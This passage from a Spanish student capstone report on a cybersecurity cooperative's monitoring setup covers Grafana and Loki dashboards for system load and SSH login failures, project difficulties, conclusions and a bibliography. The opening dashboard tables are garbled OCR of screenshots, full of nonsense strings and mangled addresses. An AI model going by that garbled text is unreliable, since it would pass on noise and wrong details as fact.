| O         Description         Description           Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + Monitorization in + 1         Image: A Distributed in + 1         Image: A Distributed in + 1         Image: A Distribi | ← → C                                      | 0 8 192.168.133.23 3000/d/s/p.89FGz/moni                                      | torizaciontorgid=1&refresh=1Ss                                                                                                    | á 🛛                                                                                                    |
| Hende 3: Dashboarde 3: Monitarizzation * 4                                                                                                    | Ø                                          |                                                                               | Q. Search or simp to                                                                                                    | +- 0 a 📢                                                                                                    |
| NON         NON         NON <td>Home &gt; Dashboards &gt;</td> <td></td> <td></td> <td>▲+ Add - 🕞 @: @ Last 13 hours - Q: Q 156 - ×</td>                                                                                                    | Home > Dashboards >                        |                                                                               |                                                                                                    | ▲+ Add - 🕞 @: @ Last 13 hours - Q: Q 156 - ×                                                                                                    |
| System Load         Dik R/W Data         Dik R/W Data           20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20         20                                                                                                    | Total                                      | 000% 466.41% 210% 3.25%<br>0.00% 46.41% 210% 3.25%<br>0.00% 4.00% 0.05% 2.63% | NM         MM         Mg         Nd         Mg         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd         Nd<                                                                                                    | mile         mile         avg         istrant.                                                                                                    |
| 0.000         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 <td></td> <td>System Load</td> <td>Dick R/W Data</td> <td>Dink Space Used's Rasic<br/>1000</td>                                                                                                    |                                            | System Load                                                                   | Dick R/W Data                                                                                                    | Dink Space Used's Rasic<br>1000                                                                                                    |
| Notwork Sockstat         Digk R/W Timol@efference: lass than 100ms/(beta)           25         50         50         50         50         50         50         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100         100                                                                                                    | 0.500<br>0 05:00 04<br>- CPU cores<br>- Te | 100 0600 1100 1200<br>0000 1100 1200<br>000 020 200 200<br>000 022 002 020    | #do 18/h     #co 18/h     #co 18/h |                                                                                                    |
|                                                                                                    |                                            | Networt                                                                       | Sockstat                                                                                                    | Disk R/W Timo(Beference: less than 100ms)(beta)<br>4 mi<br>9 mi<br>1 mi<br>1 mi |

Arriba a la izquierda sale la carga del sistema en cpu, después en el medio sale una gráfica de lectura y escritura del disco en bytes, y a la derecha sale cuanto porcentaje del disco se ha utilizado, y cuánto hay libre.

Abajo salen todas las estadísticas de los sockets de red como los números de sockets usados, socket TCP asignados y UDP en uso, segmentos TCP enviados y recibidos. Y a la derecha sale la lectura y escritura del disco en tiempo.

# Loki

| SSH Loki - Deshboards - C × +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | a â N                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| ←→ 0 0 8 1                                                                                                    | 92.108.133.23.3000/d/x3f714a5-c475-45ca-873a-5ebbe5bx63ae/ssb-loki/c                                                                                                    | rgid=16var-datasource=Monitorización Loki6var-nodename=ma-gw&var<                                                                                                    | lientip= 80% 🏠                                                                                                    | ⊚ ≡                   |
| 6<br>Hors - Dathbards - 2012au \star 4                                                                                                    | Children an party to                                                                                                    | 15 (ALA                                                                                                    | +<br>(ها-گست) ک ک کند: ۲ میرد - ۱                                                                                                    | a 10 14 🧶             |
| Televere Mechanization Loss - Incoment                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                       |
| SSH socyclates                                                                                                    | 9                                                                                                    | 397 LOJS         1.9.           1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9.         1.9. <t< th=""><th>ne wet oakt trysde naar foartij (da.)<br/>Mete aa<br/>fore aa<br/>fore aaa<br/>fore aa<br/>fore aa</th><th>. 2 - une transmirter</th></t<> | ne wet oakt trysde naar foartij (da.)<br>Mete aa<br>fore aa<br>fore aaa<br>fore aa<br>fore aa | . 2 - une transmirter |
| Sill confridentia failue                                                                                                    | 13                                                                                                    | 557 controloc                                                                                                    |                                                                                                    |                       |
| Mile Login Fundame         Mile Login Fundame           12         24.24 ± 4.21, 19.481, 29.472, 2         23.224, 29.482, 29.472, 29.472, | Nakrish from 100, 186, 273. 2 pert 54/18 and<br>hadres from 100, 186, 273. 2 pert 54/18 and<br>hadres from 100 and 273. 2 pert 54/18 and<br>hadres from 100 and 274 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 and 100 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 and<br>hadres from 100 pert 54/08 pert 54/08 pert 54/08 pert 54/08 pert 54/08<br>pert 54/08 pert 54/08 pert 54/08 pert 54/08 pert 54/08 pert 54/08<br>pert 54/08 pert 54/08 pert 54/08 pert 54/08 pert 54/08 pert 54/08<br>pert 54/08 pert 54/08 pert 5 |                                                                                                    |                                                                                                    |                       |

En este dashboard sale toda la información sobre los ssh.

Arriba puedes elegir la máquina a la que mirar los ssh.

El número verde son los ssh que le hacen a esa máquina en concreto que aceptan.

El número rojo son los ssh que le hacen a esa máquina en concreto que falla la contraseña.

El número naranja son los ssh que le hacen a esa máquina en concreto que se cierran.

Arriba a la derecha te salen todos los logs del ssh.

Y abajo a la izquierda te sale todo el log de los ssh con contraseña fallida.

# 4. Dificultades que nos hemos encontrado a la hora de hacer proyecto

En nuestro proyecto, como en cualquier otro, hemos enfrentado varios desafíos técnicos y logísticos que hemos tenido que superar. A continuación, detallo algunos de los principales problemas y cómo los resolvemos:

#### 1. Configuración del servidor proxy:

**Problema:** No sabíamos en qué puerto debía funcionar el servidor proxy, lo que causaba que no se conectará correctamente.

**Solución:** Tuvimos que investigar a fondo sobre la configuración de puertos para proxies. Consultamos documentación técnica y foros especializados para identificar el puerto correcto. Finalmente, configuramos el servidor en el puerto adecuado y verificamos su funcionamiento.

#### 2. Bloqueo de puertos por iptables:

**Problema:** Las iptables de nuestro sistema estaban bloqueando ciertos puertos que necesitábamos abiertos para la comunicación del servidor proxy y otros servicios.

**Solución:** Revisamos y ajustamos las reglas de iptables para permitir el tráfico a través de los puertos necesarios. Esto implicó aprender sobre la configuración de iptables y aplicar las reglas adecuadas para nuestro entorno.

#### 3. Desarrollo de un bot de Telegram:

**Problema:** No tuvimos suficiente tiempo para desarrollar un bot de Telegram que actuara como asistente, una funcionalidad que considerábamos valiosa para el proyecto.

**Solución:** Priorizamos otras tareas críticas para el proyecto, con la intención de retomar el desarrollo del bot en una fase posterior. Esto nos enseñó a gestionar mejor nuestro tiempo y a ser realistas con los plazos.

#### 4. Espacio insuficiente en máquinas virtuales:

**Problema:** Nos encontramos con la limitación de espacio en las máquinas virtuales, lo que impedía la instalación y ejecución de algunas aplicaciones necesarias.

**Solución:** Optimizamos el uso del espacio existente eliminando archivos innecesarios y configuraciones redundantes. Además, solicitamos ampliaciones de espacio al administrador del sistema cuando fue necesario.

#### 5. Configuración del DNS:

**Problema:** Tuvimos problemas con la configuración del DNS, lo que afectaba la resolución de nombres y, por ende, la comunicación entre diferentes componentes del proyecto.

**Solución:** Realizamos una revisión exhaustiva de la configuración del DNS. Consultamos documentación y ejemplos de configuración para asegurarnos de que todos los registros y parámetros fueran correctos. Ajustamos las configuraciones hasta que logramos una resolución de nombres consistente y precisa.

A pesar de estos desafíos, logramos superarlos utilizando una combinación de recursos:

**Trabajo en grupo:** Colaboramos estrechamente para dividir las tareas y compartir conocimientos.

**Investigación en Internet:** Utilizamos foros, tutoriales, y documentación técnica disponible en línea.

**Ayuda de los profesores:** Aprovechamos la experiencia y orientación de nuestros profesores para resolver problemas complejos y obtener nuevas perspectivas.

Este proceso de resolución de problemas nos ha permitido aprender y crecer tanto individualmente como en equipo, mejorando nuestras habilidades técnicas y de colaboración.

# 5. Pàgina web

Hemos desarrollado una página web para presentar nuestro proyecto de manera clara y accesible. En esta página, compartimos detalles sobre quiénes somos como equipo, los servicios especializados que ofrecemos en ciberseguridad, así como información sobre nuestros productos destacados. Además, hemos incluido una sección de preguntas frecuentes para abordar cualquier duda que puedan tener nuestros clientes. Esta plataforma digital tiene como objetivo ofrecer una visión completa de nuestra iniciativa, permitiendo a los usuarios conocer más sobre nuestro enfoque, valores y cómo podemos contribuir a fortalecer la seguridad digital a las empresas.

ACCEDER A LA PÁGINA WEB

# 6. Conclusiones

# **Conclusiones generales del proyecto**

Este proyecto ha sido una experiencia increíble para nosotros, estudiantes apasionados por la ciberseguridad. A través de JPA Cybersecurity Coop, liderado por Pau, Anass y Justin, hemos aprendido mucho sobre la importancia de proteger la información en el mundo digital de hoy. Nos emociona ver cómo nuestros esfuerzos pueden hacer que las empresas sean más seguras y protegidas contra posibles ataques cibernéticos.

# Consecución de los objetivos

Estamos orgullosos de decir que hemos logrado alcanzar los objetivos que nos propusimos al inicio del proyecto. Desde el principio, nuestro objetivo fue establecer una empresa especializada en Pentesting y ofrecer servicios de seguridad de calidad. A través de nuestra dedicación y trabajo en equipo, hemos cumplido este objetivo y hemos superado nuestras propias expectativas al identificar y solucionar vulnerabilidades en sistemas y redes.

# Valoración de la metodología y planificación

A lo largo del proyecto, hemos aprendido la importancia de una buena planificación y una metodología sólida. Trabajar juntos como equipo ha sido fundamental para nuestro éxito. Mantenernos disciplinados y flexibles nos ha permitido adaptarnos a los desafíos que surgieron en el camino y cumplir con los plazos establecidos.

# Visión de futuro

Mirando hacia adelante, estamos emocionados por las oportunidades que se presentan para nosotros como emprendedores en el campo de la ciberseguridad. Hemos adquirido habilidades valiosas y estamos listos para enfrentar los desafíos futuros con confianza. Nos comprometemos a seguir desarrollando soluciones innovadoras para proteger a nuestros clientes en un mundo digital cada vez más complejo y cambiante.

# 7. Bibliografia

https://elpuig.xeill.net/Members/vcarceler

https://www.youtube.com/watch?v=ER9S6sI-QLI&list=PLUs9Ztsn4LSqJ Ox3XzSsVG8flUCKLF97b&index=2

https://github.com/DNS-OARC/sample-query-data

https://grafana.com/grafana/dashboards/11074-node-exporter-for-prom etheus-dashboard-en-v20201010/

https://github.com/grafana/loki/releases/download/v3.0.0/promtail\_3.0. 0\_amd64.deb

https://bytelearning.blogspot.com/2016/11/como-configurar-una-dmz-c on-linux.html

https://netcloudengineering.com/realizar-mitm-ettercap/

https://elpuig.xeill.net/Members/jordifarrero/2014-15-seguretat-en-xarxe s-sm2ab-diurn/uf2-scripts-demo/thor-hammer-python

https://elpuig.xeill.net/Members/vcarceler/articulos/pruebas-de-rendim iento-de-un-servidor-dns-con-dnsperf-y-resperf

https://www.youtube.com/watch?v=43wbfCsFefg

https://www.youtube.com/watch?v=ER9S6sI-QLI

https://elpuig.xeill.net/Members/vcarceler/articulos/dhcp-con-kea

https://elpuig.xeill.net/Members/vcarceler/c1/didactica/apuntes/ud4/na8

https://elpuig.xeill.net/Members/vcarceler/articulos/squid/index\_html

https://elpuig.xeill.net/Members/vcarceler/articulos/introduccion-a-apa che-http-server

https://elpuig.xeill.net/Members/vcarceler/articulos/correo-electronicocon-postfix-dovecot-y-thunderbird-en-ubuntu-20.04

https://elpuig.xeill.net/Members/vcarceler/articulos/un-mua-web-round cube

# 8. Annexos

Proyecto Síntesis (Parte EIE):

https://docs.google.com/document/d/1dBp593Rraaf2jJagH1QemaFlbkoGhWsJdE KvaFYkX5o/edit?usp=drive\_link

Estatutos:

https://drive.google.com/file/d/1KpXIXZL-gRaqMfNejYf5TRpG9585A4op/view?usp <u>=sharing</u>

Canal de Youtube con los videos explicativos:

https://www.youtube.com/@JPACybersecurity